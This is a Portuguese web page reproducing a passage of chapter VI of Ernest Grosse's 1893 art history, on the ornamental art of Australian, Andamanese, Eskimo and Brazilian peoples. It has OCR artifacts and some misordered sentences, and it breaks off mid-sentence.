<!-- end SI CAPTCHA Anti-Spam - login/register form style -->
</head>

<body class="wp-singular post-template-default single single-post postid-13610 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress right-sidebar nav-below-header separate-containers fluid-header active-footer-widgets-3 nav-search-enabled nav-aligned-center header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	
<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

<a class="screen-reader-text skip-link" href="#content" title="Pular para o conteúdo">Pular para o conteúdo</a>		<header class="site-header" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
				<div class="site-branding">
						
						<p class="site-description" itemprop="description">
					Filosofia e Ciências Humanas
				</p>
					</div><div class="site-logo">
					<a href="http://www.consciencia.org/" rel="home">
						<img  class="header-image is-logo-image" alt="Consciência.org" src="http://www.consciencia.org/wp-content/uploads/2010/08/logoog.gif" />
					</a>
				</div>			</div>
		</header>
				<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<form method="get" class="search-form navigation-search" action="http://www.consciencia.org/">
					<input type="search" class="search-field" value="" name="s" title="Pesquisar" />
				</form>		<div class="mobile-bar-items">
						<span class="search-item">
				<a aria-label="Abrir barra de pesquisa" href="#">
									</a>
			</span>
		</div>
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-filosofos" class=" menu sf-menu"><li id="menu-item-114114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114114"><a href="http://www.consciencia.org/platao">Platão</a></li>
<li id="menu-item-114115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114115"><a href="http://www.consciencia.org/aristoteles.shtml">Aristóteles</a></li>
<li id="menu-item-114116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114116"><a href="http://www.consciencia.org/descartes.shtml">Descartes</a></li>
<li id="menu-item-114117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114117"><a href="http://www.consciencia.org/rousseau.shtml">Rosseau</a></li>
<li id="menu-item-114118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114118"><a href="http://www.consciencia.org/nietzsche.shtml">Nietzsche</a></li>
<li id="menu-item-114119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114119"><a href="http://www.consciencia.org/marx.shtml">Marx</a></li>
<li class="search-item menu-item-align-right"><a aria-label="Abrir barra de pesquisa" href="#"></a></li></ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75" id="primary">
		<main class="site-main" id="main">
			
<article id="post-13610" class="post-13610 post type-post status-publish format-standard hentry category-biblioteca category-estetica-e-arte tag-arquitetos tag-arte tag-arte-japonesa tag-conhecimento tag-corpo-humano tag-cultura tag-curso tag-decoracao tag-egito tag-estados-unidos tag-estetica tag-estetica-moderna tag-filosofia-da-arte tag-goethe tag-grego tag-guerreiros tag-magico tag-manio tag-necessidade tag-negros tag-o-renascimento tag-peruanos tag-povos-antigos tag-prostituicao tag-roma tag-sabio tag-selvagens tag-tecnica tag-tempo tag-totemismo tag-totens tag-xviii" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="Conteúdo">
				<h1 class="entry-title" itemprop="headline">A ARTE ORNAMENTAL</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2018-11-11T06:37:05-03:00" itemprop="dateModified">11/11/2018</time><time class="entry-date published" datetime="2011-10-03T16:46:36-03:00" itemprop="datePublished">03/10/2011</time></span> <span class="byline">Por <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="http://www.consciencia.org/author/biblioteca-grosse" title="Ver todos os posts por Ernest Grosse" rel="author" itemprop="url"><span class="author-name" itemprop="name">Ernest Grosse</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<p>table.main {}<br />
 tr.row {}<br />
 td.cell {}<br />
 div.block {}<br />
 div.paragraph {}<br />
 .font0 { font:11.00pt &#8220;Book Antiqua&#8221;, serif; }<br />
 .font1 { font:11.00pt &#8220;Bookman Old Style&#8221;, serif; }<br />
 .font2 { font:6.00pt &#8220;Calibri&#8221;, sans-serif; }<br />
 .font3 { font:9.00pt &#8220;Calibri&#8221;, sans-serif; }<br />
 .font4 { font:5.00pt &#8220;Georgia&#8221;, serif; }<br />
 .font5 { font:6.00pt &#8220;Georgia&#8221;, serif; }<br />
 .font6 { font:7.00pt &#8220;Georgia&#8221;, serif; }<br />
 .font7 { font:8.00pt &#8220;Georgia&#8221;, serif; }<br />
 .font8 { font:10.00pt &#8220;Georgia&#8221;, serif; }<br />
 .font9 { font:13.00pt &#8220;Georgia&#8221;, serif; }<br />
 .font10 { font:17.00pt &#8220;Georgia&#8221;, serif; }<br />
 .font11 { font:10.00pt &#8220;Times New Roman&#8221;, serif; }</p>
<p>HIST&Oacute;RIA DA ARTE DE <strong>ERNEST GROSSE</strong> (1893)</p>
<p><span class="font9"><strong>A  ARTE   ORNAMENTAL</strong></span></p>
<p><span class="font0"><b>CAPÍTULO  VI</b></span></p>
<p><span class="font8">No estado primitivo, a arte de ornar os utensílios acha-se muito menos desenvolvida que a de adornar o corpo humano. Os membros da mais miserável tribo fueguina já sabem enfeitar-se, ao passo que os caçadores mais adiantados da América do Norte são pouco peritos na arte de ornar seus instrumentos. Essa arte é mesmo inteiramente desconhecida de diversos grupos primitivos. Jamais conseguimos encontrar sequer um insignificante ornamento num bastão ou arco de bosquimano. Um utensílio fueguino com ornamentos seria excessivamente raro. Não obstante, estenderemos a concepção de arte ornamental e falaremos da decoração, mesmo no caso de não se tratar de decoração propriamente dita, mas apenas de execução cuidadosa do instrumento.</span></p>
<p><span class="font8">Na maioria dos casos, não é indiferente que uma ferramenta seja ou não <i>lisa </i>e bem proporcionada. Uma arma assimétrica não atinge seu objetivo com a segurança de uma arma simétrica. Uma ponta de flecha ou de lança penetra me</span><span class="font8">lhor e mais profundamente na carne que outra lâmina qualquer. Todavia, em todos os povos encontram-se ferramentas de trabalho irrepreensíveis, cujo valor prático está absolutamente na dependência do grau de perfeição de sua execução. A lâmpada de esteatite dos esquimós, por exemplo, não necessita possuir forma muito regular nem tampouco ser polida, para fornecer luz e calor. Os cestos dos fueguinos, ainda que fossem trançados com menos regularidade, não perderiam seu valor prático. Os australianos dão sempre forma simétrica às suas varinhas mágicas, cujo uso não seria prejudicado se fossem assimétricas. Em todos esses casos, podemos estar certos de que se têm em vista tanto as preocupações de ordem estética, quanto as de ordem prática. O objeto deve realizar a sua finalidade, mas deve igualmente agradar. Essa forma simples de ornamentação observa-se em todos os povos. Nos primitivos mais pobres, os fueguinos, encontram-se ferramentas de admirável simetria e execução.</span></p>
<p><span class="font8">Mas, a arte ornamental propriamente dita não se acha desenvolvida entre os australianos, mincópios e hiperbóreos. Ademais, é a única arte primitiva que tem sido estudada seriamente. Em particular, nos últimos anos, quando vimos aparecer uma série de excelentes trabalhos sobre os ornatos dos povos pouco civilizados. Infelizmente, nenhum deles trata da arte ornamental que estudamos em nosso livro. Nesse domínio, que às vezes merece o olhar dos etnólogos, ninguém ainda penetrou. Portanto, somos obrigados a abrir nosso próprio caminho.</span></p>
<p><span class="font8">As formas que produz esse terreno pobre não são nem muito ricas nem muito numerosas. Os desenhos que os australianos, os mincópios e parte dos  hiperbóreos  gravam   ou</span> <span class="font8">pintam em seus instrumentos, recordam-nos, aos europeus, figuras geométricas. Tais ornamentos se designam, pois, geométricos. Entretanto, como é difícil evitar a confusão da coisa com o nome, são citados como uma prova do gosto natural que os homens mais simples teriam pelas figuras estéticas simples. Não se faz mister pôr à prova esse gosto, estabelecido a priori, como a maioria dos postulados da filosofia da arte. Na verdade, os ornamentos primitivos não são o que parecem ser. Veremos que não constituem absolutamente figuras geométricas.</span></p>
<p><span class="font8">As figuras construídas livremente sem modelo não desempenham um papel considerável na arte ornamental. Raras entre os civilizados, em vão será a sua procura entre os primitivos. A arte ornamental n&atilde;o tem os seus motivos na fantasia dos homens, mas na natureza e na t&eacute;cnica.</span></p>
<p><img decoding="async" src="/wp-content/uploads/2011/10/hst-arte-grosser-1.jpg" alt="" style="width:138.96pt;height:153.00pt"><img decoding="async" src="/wp-content/uploads/2011/10/hst-arte-grosser-2.jpg" alt="" style="width:112.32pt;height:154.08pt"></p>
<p><span class="font5">Fig. 1 — Desenhos australianos talhados em escudos e maças (segundo Brough Smyth).</span></p>
<p>&nbsp;</p>
<p><span class="font8">Os ornamentos dos primitivos são em sua maioria imitações de formas naturais. Nossa arte emprega também, e com profusão, motivos semelhantes, que vemos por toda a parte, no empapelamento das paredes, nos tapetes, no tinteiro, etc. Não há objeto decorado que não possua desenho de folhas, flores ou frutos. Mas, enquanto a arte ornamental dos povos civilizados procura seus motivos sobretudo no mundo vegetal, a dos primitivos limita-se quase exclusivamente às formas animais ou humanas. O ornamento de ordem vegetal, que abunda entre nós, não se</span> <span class="font8">encontra entre os primitivos. Mais adiante veremos que essa diferença não deixa de ter uma significação muito profunda.</span></p>
<p><span class="font8">Nem sempre é fácil reconhecer o objeto que serviu de modelo aos ornamentos. Se observarmos os ziguezagues ou os losangos de um escudo australiano, deveremos confessar que nossa hipótese, segundo a qual esses desenhos são derivados de formas animais, nos parecerá muito ousada. Sê-lo-á duplamente se acrescentarmos que não podemos provar o que antecipamos senão em raríssimos casos. Seria milagre se o conseguíssemos. Nunca se estudou sistematicamente a arte ornamental dos australianos. O próprio</span></p>
<p><img decoding="async" src="/wp-content/uploads/2011/10/hst-arte-grosser-3.jpg" alt="" style="width:82.08pt;height:81.36pt"><img decoding="async" src="/wp-content/uploads/2011/10/hst-arte-grosser-4.jpg" alt="" style="width:109.44pt;height:82.08pt"><img decoding="async" src="/wp-content/uploads/2011/10/hst-arte-grosser-5.jpg" alt="" style="width:109.80pt;height:82.08pt"></p>
<p><span class="font5">Fig. 2 — Ornamentos dos Caraiás   (segundo Enrenreich).</span></p>
<p><span class="font8">Brough Smyth julga haver dito o suficiente, consagrando&#8211;lhe algumas observações gerais e superficiais. Ninguém mesmo se deu ao trabalho de perguntar aos indígenas a significação de seus desenhos. Com que direito podemos, pois, interpretá-los? Antes de tudo, em virtude do fato&#8217;de que a maioria dos ornamentos dos povos inferiores, estudados conforme se deveriam estudar</span> <span class="font8">que representam animais ou partes de animais. &quot;Na cabana do chefe dos bacairis, diz, encontrei uma espécie de decoração interna, feita de pequenas barras negras de casca de árvore, nas quais se viam pintadas com argila branca figuras de peixes muito características e amostras de todos os ornamentos empregados pelos bacairis, ornamentos cuja significação   pudemos   então</span> <span class="font8">os ornamentos australianos, &eacute; imita&ccedil;&atilde;o de formas animais e humanas. Em nenhum lugar se encontra a ornamenta&ccedil;&atilde;o com car&aacute;ter mais <i>geom&eacute;trico </i>do que entre as tribos do Brasil. Seus desenhos angulosos e de linhas retas recordam tudo ao europeu que os observa em um museu, exceto formas naturais. Mas, Ehrenreich, que os estudou no Brasil, demonstrou de maneira irrefut&aacute;vel</span> <span class="font8">estabelecer facilmente. Pudemos, assim, verificar o fato importante para a hist&oacute;ria da civiliza&ccedil;&atilde;o, de que todos os desenhos, na apar&ecirc;ncia geom&eacute;tricos, eram apenas abreviaturas, em geral mesmo diretamente reproduzidas de objetos concretos, de animais na maioria dos casos. Uma linha ondulada, com pontos alternados, por exemplo, representa a &quot;boa anaconda&quot;, que tem grandes</span><span class="font8">manchas escuras; um losango, com &acirc;ngulos pretos, significa um peixe que vive nas lagoas, enquanto um tri&acirc;ngulo n&atilde;o &eacute; um tri&acirc;ngulo, mas sim o avental triangular das mulheres&quot;<sup>1</sup>. Os ornamentos dos carai&aacute;s consistem em ziguezagues, cruzes, pontos, losangos e meandros interrompidos. O quadrado e o tri&acirc;ngulo s&atilde;o empregados acidentalmente, para completar, por exemplo, outras figuras, e o c&iacute;rculo &eacute; inteiramente desconhecido. Como na arte ornamental dos xingus, as combina&ccedil;&otilde;es geom&eacute;tricas dos carai&aacute;s, arbitr&aacute;rias na apar&ecirc;ncia, n&atilde;o passam de imita&ccedil;&otilde;es de objetos concretos, cujas formas caracter&iacute;sticas s&atilde;o estilizadas pelos ind&iacute;genas. Infelizmente, nem sempre &eacute; poss&iacute;vel determinar exatamente o objeto natural que serviu de modelo. A cruz t&atilde;o freq&uuml;ente (fig. 2, a), cuja exist&ecirc;ncia na Am&eacute;rica levantou tantas hip&oacute;teses, umas mais engenhosas que outras, representa apenas uma esp&eacute;cie de lagarto.</span></p>
<p><img decoding="async" src="/wp-content/uploads/2011/10/hst-arte-grosser-6.jpg" alt="" style="width:137.16pt;height:72.36pt"><img decoding="async" src="/wp-content/uploads/2011/10/hst-arte-grosser-7.jpg" alt="" style="width:97.20pt;height:57.96pt"></p>
<p><span class="font6">cu</span></p>
<p><img decoding="async" src="/wp-content/uploads/2011/10/hst-arte-grosser-8.jpg" alt="" style="width:98.64pt;height:68.76pt"></p>
<p><span class="font5">F<sup>;</sup>g.</span></p>
<p><span class="font5">Ornamentos dos Caraiás   (segundo Ehnrenreich).</span></p>
<p>&nbsp;</p>
<p><span class="font8">Todos quantos tiveram oportunidade de ver nas florestas Camp as saliências arredondadas dos grandes ninhos de vespas, se reconheceriam no desenho dentado da figura 2, <i>b. </i>Há  mencionar  ainda,   como</span> <span class="font8">muito característicos, o morcego, que se reconhece por suas asas extensas (fig. 2, <i>c), </i>e os desenhos representando serpentes (cascavel, fig. 3, <i>b; </i>cassinanhe, fig. 3, c; a fig. 3, <i>a </i>representa igualmente uma serpente). Parece que os caraiás desconhecem os verdadeiros desenhos de homens ou animais, tais como se encontram entre os bosquimanos e os esquimós<sup>2</sup>.</span></p>
<p><span class="font8">A descoberta de Ehrenreich não é fato isolado, mas somente um elo de uma série considerável. Comparando extensas séries de desenhos, William Holmes demonstrou que numerosas figuras de cerâmica americanas, geométricas na aparência, representam o aligátor. Outros desenhos imitam a pele de vários animais<sup>3</sup>. Hjalmar Stolpe, que estudou, de acordo com o mesmo método, a arte ornamental do grupo da Raratonga-Tubuai, acredita poder afirmar que os desenhos dos habitantes dessas ilhas se compõem exclusivamente de figuras humanas<sup>4</sup>. Antes dele, Lane Fox já havia conseguido reduzir a uma forma humana um desenho, na aparência construído livremente. Sempre que a questão se colocou, a resposta foi a mesma.</span></p>
<p><span class="font5">(1)<span class="font11">&nbsp;</span>&quot;Zeitschrift für Ethnologie&quot;,  XXII, 89.</span></p>
<p><span class="font5">(2)<span class="font11">&nbsp;</span>Ehrenreich, &quot;Beiträge zur Vökerkunde Brasiliens&quot;, 25.</span></p>
<p><span class="font5">(3)<span class="font11">&nbsp;</span>Holmes, &quot;Ancient Art of the Province of Chiiique. Annual Report of the Bureau of Ethnol.&quot; 1884-85, 178, 183.</span></p>
<p><span class="font5">(4)    Stolpe, &quot;Entwicklungserscheiwungen in der Ornamentik der Naturvolker&quot;, Viena, 1892.</span></p>
<p><span class="font8">Todos esses fatos esclarecem decisivamente as observações isoladas feitas sobre os ornamentos australianos. &quot;Alguns povos antigos, escreve Chaun-cy, gostavam de ornar seus escudos com figuras variadas, tais como pássaros, animais e objetos inanimados. Os indígenas da Austrália ornam seus acanhados escudos da mesma maneira&quot;<sup>5</sup>. &quot;Figuram em seus escudos, em linhas grosseiras, animais, o lagarto iguana, por exemplo&quot;, diz Brough Smyth a propósito das tribos de Vitória. Os desenhos que fazem em suas capas representam objetos naturais. Dizia um homem a Bulmer que abeberava suas idéias na ornamentação dos dbjetos naturais; copiava as marcas deixadas em um pedaço de madeira por uma larva, chamada <i>krang; </i>executara, assim, novos desenhos, tomando por modelo escamas de serpentes e lagartos. Segundo o referido autor, os indígenas nunca imitam as formas das plantas ou das árvores<sup>6</sup>.</span></p>
<p><span class="font8">O que esse indígena dizia a Bulmer nos esclarece satisfatoriamente sobre os ornamentos australianos. Atualmente, não só sabemos como interpretá-los, mas ainda porque de ordinário não o conseguimos. Se se emprega um animal inteiro como desenho ornamen-</span></p>
<p><span class="font8">tal, podemos reconhecê-lo aproximadamente em sua cópia grosseira. Mas, a maioria dos desenhos australianos &lt;representa parte de animais — principalmente os desenhos da pele — e, nesse caso, um europeu não pode adivinhar-lhe a significação, tanto mais difícil porque os modelos são tratados de modo convencional.</span></p>
<p><span class="font8">No momento, é-nos impossível provar estritamente o que acabamos de afirmar. Entretanto, não seria mais fácil demonstrar que tais desenhos são figuras geométricas construídas em todas as suas partes. Nossa interpretação está inteiramente de acordo com tudo o que sabemos dos primitivos. Tem, pois, um alto grau de verossimilhança. De outra parte, nossos adversários só podem fundar sua hipótese pouco verossímil na aparência. Mas Ehrenreich mostrou-nos quanto é falsa a aparência. Até a prova em contrário, pois, acre-ditamo-nos autorizados a ter o desenho do escudo <i>b, </i>da figura 4, não como uma construção geométrica, mas como imitação de uma pele de cobra. O escudo de cortiça (fig. 4, <i>a) </i>será para nós a representação de um pássaro. Olharemos para as linhas em forma de losango e de ziguezague das demais figuras  (5, <i>a, b) </i>como</span> <span class="font8">desenhos convencionais de penas, p&ecirc;los e escamas. Ao lado dos desenhos que imitam a pele, encontram-se tamb&eacute;m na arte ornamental australiana figuras inteiras de homens ou de animais. Nas ma&ccedil;as e azagaias (Wurfbretter) v&ecirc;em-se freq&uuml;entemente contornos de</span> <span class="font8">cangurus, lagartos, cobras e peixes e, muito ami&uacute;de, a figura de um dan&ccedil;arino de cor-robori em sua posi&ccedil;&atilde;o caracter&iacute;stica, as pernas separadas. Na maioria, esses desenhos s&atilde;o grosseiros e convencionais. Todavia, sua significa&ccedil;&atilde;o &eacute; quase sempre clara.</span></p>
<p><span class="font5">(5)<span class="font11">&nbsp;</span>Brough Smyth,  II, 25.</span></p>
<p><span class="font5">(6)<span class="font11">&nbsp;</span>Op. cit., <span class="font2">I, </span>294.</span></p>
<p>&nbsp;</p>
<p><img decoding="async" src="/wp-content/uploads/2011/10/hst-arte-grosser-9.jpg" alt="" style="width:276.12pt;height:258.84pt"></p>
<p><span class="font5">Fig.  4 — a)   Escudo   (Austrália do Sul)   segundo Eyre.<span class="font11">&nbsp;</span>b)   Escudo</span></p>
<p><span class="font5">(Queesland original do homem Etnográfico de Berlim).    O<span class="font11">&nbsp;</span>desenho de</span></p>
<p><span class="font5">a é  em   parte  gravado,   em   parte   pintado;   o   desenho<span class="font11">&nbsp;</span>de   b   é inteiramente pintado.</span></p>
<p><img decoding="async" src="/wp-content/uploads/2011/10/hst-arte-grosser-10.jpg" alt="" style="width:218.16pt;height:79.56pt"><img decoding="async" src="/wp-content/uploads/2011/10/hst-arte-grosser-11.jpg" alt="" style="width:229.32pt;height:58.68pt"></p>
<p><span class="font5">Fig. 5 — Escudos australianos com desenhos gravados (segundo  Brough Smyth).</span></p>
<p><span class="font8">Uma série de outros motivos apresenta, porém, um caráter muito problemático. Encontram-se eles em algumas armas, às vezes sós, outras, acompanhados de outras figuras. O desenho do boomerang (fig. 6) é na verdade tão estranho que permaneceria um enigma se os australianos não</span><span class="font8">nos dessem a sua chave. Com efeito, as linhas onduladas não representam outra coisa senão um mapa geográfico. &quot;É uma lagoa e provavelmente também um braço de Broken Ri-ver; o espaço entre as linhas é a região habitada pela tribo do proprietário da arma&quot;<sup>7</sup>. Outros povos caçadores sabem desenhar cartas &mdash; conhecemos excelentes, feitas pelos esquim&oacute;s &mdash; mas unicamente os australianos conceberam a id&eacute;ia de us&aacute;-las em suas armas e utens&iacute;lios. Mais adiante, veremos que se devem considerar seus mapas, n&atilde;o ornamentos, mas uma esp&eacute;cie de caracteres de escrita.</span></p>
<p><img decoding="async" src="/wp-content/uploads/2011/10/hst-arte-grosser-12.jpg" alt="" style="width:182.52pt;height:54.36pt"></p>
<p><span class="font5">Fig. 6 — Boomerang australiano com uma carta geográfica talhada,   (segundo  Brough Smyth).</span></p>
<p><span class="font5">(7)    Op. cit. I, 2S4.</span></p>
<p>&nbsp;</p>
<p><img decoding="async" src="/wp-content/uploads/2011/10/hst-arte-grosser-13.jpg" alt="" style="width:185.76pt;height:24.12pt"><img decoding="async" src="/wp-content/uploads/2011/10/hst-arte-grosser-14.jpg" alt="" style="width:118.80pt;height:90.36pt"><img decoding="async" src="/wp-content/uploads/2011/10/hst-arte-grosser-15.jpg" alt="" style="width:109.44pt;height:28.08pt"><img decoding="async" src="/wp-content/uploads/2011/10/hst-arte-grosser-16.jpg" alt="" style="width:58.68pt;height:39.24pt"><img decoding="async" src="/wp-content/uploads/2011/10/hst-arte-grosser-17.jpg" alt="" style="width:110.88pt;height:40.32pt"><img decoding="async" src="/wp-content/uploads/2011/10/hst-arte-grosser-18.jpg" alt="" style="width:65.88pt;height:16.92pt"></p>
<p><span class="font5">Fig. 7 — Ornamentos dos mincópios (segundo Man): (a) pintado com argila branca sobre arcos e planos, (b) sobre cinturas, (e) em branco sobre conchas (d) e (e) sobre cinturas das mulheres e os frontais, (f) em amarelo e branco sobra arcos, cântaros, remos, (g) gravado em cinturas de mulheres, e pintado em branco sobre ressoadores (Takebletter), (h) em branco sobre cintos, faixas, placas, etc.</span></p>
<p><span class="font8">A maioria dos ornamentos que os mincópios pintam de vermelho, escuro ou branco, ou que gravam com um pedaço de concha, em seus instrumentos, recorda tanto os ornamentos australianos que nos</span> <span class="font8">levam a interpretá-los da mesma maneira.</span></p>
<p><span class="font8">Entretanto, nada nos permite afirmar que os desenhos dos australianos e os mincópios sejam cópias de objetos análogos. Enquanto os observadores mencionam com freqüência que os australianos tiram</span> <span class="font8">seus motivos da natureza, Man diz expressamente que os mincópios repetem sempre seus desenhos tradicionais, sem nunca substituí-los. Os referidos desenhos não são nem ricos nem variados. O fato de</span> <span class="font8">que cada esp&eacute;cie de desenho s&oacute; se emprega para certos objetos leva a supor que possuem uma significa&ccedil;&atilde;o definida. Man, que d&aacute; os nomes de todos esses desenhos, entretanto nada diz acerca da sua significa&ccedil;&atilde;o. Talvez fosse poss&iacute;vel descobri-la comparando as formas antigas com as recentes. Os materiais de que dispomos, por&eacute;m, n&atilde;o bastam para empreender esse estudo. Portanto, somos obrigados a deixar sem resposta a quest&atilde;o de saber se os minc&oacute;pios tiram da natureza os seus motivos.</span></p>
<p><img decoding="async" src="/wp-content/uploads/2011/10/hst-arte-grosser-19.jpg" alt="" style="width:141.84pt;height:45.72pt"></p>
<p>&nbsp;</p>
<p><span class="font8">A arte ornamental dos esquimós e de seus parentes étnicos é muito mais rica e viva,</span> <span class="font8">oferecendo também menos dificuldades. Com efeito, não é necessário realizar amplas investigações para demonstrar que os hiperbóreos devem a maioria de seus ornamentos à observação da natureza. Basta um olhar para as figuras que gravam em seus instrumentos de madeira ou de osso. A cabeça de pássaro da faca, os peixes da alça do balde, as renas do <i>&quot;Pfeüstrecker&quot;, </i>apresentam-se tão bem caracterizados que é impossível deixar de reconhecê-los. Em geral, todo o instrumento toma a forma de um animal. Nosso desenho mostra um <i>Pfeüstrecker </i>de osso, a que o escultor esquimó deu a forma de uma rena, e</span> <span class="font8">dois estojos de agulhas, dos quais o primeiro representa um peixe, e o segundo, uma foca. Em quaisquer cole&ccedil;&otilde;es etnogr&aacute;ficas de certa import&acirc;ncia encontram-se objetos semelhantes. Ao lado dessas figuras, tratadas livremente e com certo realismo, h&aacute; outras, feitas   de  modo   convencional.</span></p>
<p><img decoding="async" src="/wp-content/uploads/2011/10/hst-arte-grosser-20.jpg" alt="" style="width:286.20pt;height:38.16pt"><img decoding="async" src="/wp-content/uploads/2011/10/hst-arte-grosser-21.jpg" alt="" style="width:298.44pt;height:88.92pt"></p>
<p><span class="font5">Fig. 8 — Instrumentos de ossos dos esquimós  (segundo Jacobsen):  (a)   punhal, (b) arco de cântaro, (c) instrumento que serve para a fabricação das flechas. (Pfeüstrecker).</span></p>
<p>&nbsp;</p>
<p><img decoding="async" src="/wp-content/uploads/2011/10/hst-arte-grosser-22.jpg" alt="" style="width:297.36pt;height:132.48pt"></p>
<p><span class="font8">Citaremos aqui um só exemplo: os pequenos círculos concêntricos, cuja parte central apresenta acentuado relevo, e que se encontram em quase todos os objetos de osso. Em geral, representam olhos, mas às vezes substituem, a nosso ver, pérolas que os hiperbóreos admiram tanto quanto os demais povos primitivos. É verdade que tais círculos polidos não constituem motivos extraídos da natureza, mas fazem&#8211;nos passar a uma segunda categoria de ornamentos es</span><span class="font8">quimós, tão rica e como a primeira.</span></p>
<p><span class="font8">Os ornatos dessa segunda categoria distinguem-se nitidamente dos que acabamos de estudar. Nem um sequer possui modelo natural. As listas paralelas, as linhas retas, cruzadas e em ziguezague, antes</span> <span class="font8">nos lembram as figuras produzidas na cesteria, na costura, etc. Caracterizar esses diversos desenhos equivale a explicá-los. Além disso, é suficiente recordar o emprego de tais objetos para destruir todas nossas dúvidas a respeito. Todos esses desenhos são extraídos da fonte abundante da arte ornamental, que é a técnica. São transformações e cópias de figuras. Se compararmos os modelos técnicos com os que a natureza fornece, parecerão pobres e mono</span><span class="font8">tonos. A arte ornamental dos hiperbóreos amiúde empregou&#8211;os, mas poucos os desenvolveu. Em geral, limita-se a imitar os modelos mais simples, a cinta, a costura e a bordadura.</span></p>
<p><span class="font8">É difícil dizer de um modo geral se a arte ornamental dos mincópios tem feito imitações análogas da arte têxtil. Alguns desenhos dão essa impressão,</span> <span class="font8">mas j&aacute; vimos que n&atilde;o conv&eacute;m confiar nas primeiras impress&otilde;es. Talvez um desenho com o aspecto de c&oacute;pia de lista ou de desenho de cestaria n&atilde;o passe, na realidade, de reprodu&ccedil;&atilde;o convencional de uma pele de animal ou de cobra. Em</span> <span class="font8">um &uacute;nico caso, podemos concluir que o motivo foi copiado das artes t&ecirc;xteis. Os minc&oacute;pios s&atilde;o, dentre os primitivos, o &uacute;nico povo que conhece a arte da cer&acirc;mica. Com argila, fazem potes grosseiros de corte diferente que lhes servem de vasilha. Grande n&uacute;mero desses potes leva ornamentos que acreditamos destinados a imitar a urdidura de um cesto.</span></p>
<p><img decoding="async" src="/wp-content/uploads/2011/10/hst-arte-grosser-23.jpg" alt="" style="width:307.44pt;height:195.84pt"></p>
<p><span class="font5">F!g. 10 — Utensílios esquimós de ossos em ornamento de ordem técnica,   (segundo fotografias):    (a)   bastão   de   comando,    (b)   arco   de   verruma.</span></p>
<p>&nbsp;</p>
<p><span class="font8">Entretanto, somente a semelhança não autorizaria essa afirmação, mas nossa hipótese justifica-se sobretudo pelo fato de que os mincópios rodeiam suas vasilhas com uma espécie de grade de caniço. O fabricante é, pois, quase inevita</span><span class="font8">velmente levado a imitar a grade em suas obras. Mas, voltaremos a esse assunto.</span></p>
<p><span class="font8">Na arte ornamental australiana, poderemos provar a existência de modelos técnicos, estudando a pintura de certos cestos construídos com ervas, e as lanças, cujos braços são</span> <span class="font8">ornados em geral com listas, pintadas ou gravadas<sup>8</sup>. Nos escudos e ma&ccedil;as, v&ecirc;em-se ami&uacute;de desenhos que muito se assemelham a fitas, objetos de tape&ccedil;aria ou de cestaria. Em</span> <span class="font8">muitos desses casos, podemos concluir que se trata de imita&ccedil;&otilde;es de desenho de ordem t&eacute;cnica. J&aacute; dissemos, por&eacute;m, que na maioria tais desenhos s&atilde;o apenas reprodu&ccedil;&otilde;es de p&ecirc;los, penas ou escamas. Se a apar&ecirc;ncia &agrave;s vezes contradiz semelhante interpreta&ccedil;&atilde;o, raz&otilde;es profundas falam em seu favor.</span></p>
<p><img decoding="async" src="/wp-content/uploads/2011/10/hst-arte-grosser-24.jpg" alt="" style="width:296.28pt;height:79.92pt"></p>
<p><span class="font5">Fig. 11 — Detalhes ornamentais de objetos de ossos,   (segundo fotografia).</span></p>
<p>&nbsp;</p>
<p><img decoding="async" src="/wp-content/uploads/2011/10/hst-arte-grosser-25.jpg" alt="" style="width:266.76pt;height:122.04pt"></p>
<p>&nbsp;</p>
<p><span class="font8">É difícil compreender porque o australiano empregaria desenhos de ordem têxtil em objetos que não têm relação com a arte têxtil, na fabricação e no uso. Ao contrário, veremos</span> <span class="font8">que a id&eacute;ia de ornar suas armas com reprodu&ccedil;&otilde;es de animais e de peles lhe &eacute; necessariamente familiar.</span></p>
<p><span class="font5">(8)    Ver Ratzel, &quot;Volkörkunde&quot;, II, 58, onde dois desses cestos são reproduzidos.</span></p>
<p>&nbsp;</p>
<p><span class="font8">Na arte ornamental primitiva, as cores não têm a importância das formas. As armas ofensivas dos australianos, não são geralmente pintadas. Ao contrário, os desenhos dos escudos são postos em relevo por</span> <span class="font8">uma pintura policroma. Cobrem-se as linhas dos desenhos gravados com cores, vermelho alternado com branco, por exemplo. Em outros casos, aplicam-se as cores apenas superlinalmente. Para ornar os objetos, empregam-se as mesmas cores usadas na pintura do corpo. As preferidas s&atilde;o o vermelho e o branco; o amarelo e o preto n&atilde;o se usam com muita freq&uuml;&ecirc;ncia; o azul &eacute; muito raro e sua origem parece ser europ&eacute;ia. Entre as combina&ccedil;&otilde;es feitas com essas cinco cores, a de branco e vermelha tem prefer&ecirc;ncia sobre as demais. N&atilde;o conseguimos <span class="font7">descobrir </span>um princ&iacute;pio que pudesse guiar-nos em tais combina&ccedil;&otilde;es.   Entretanto, h&aacute;</span> <span class="font8">raz&otilde;es para crer que a cor dos ornamentos australianos depende da dos modelos naturais de que se copiam. O desenho desordenado do escudo de Queensland, por exemplo (fig. 4, <i>b), </i>lembra de modo surpreendente a casca de uma cobra. &Eacute; prov&aacute;vel que em geral se escolham as cores de maneira arbitr&aacute;ria. A arte ornamental das ilhas 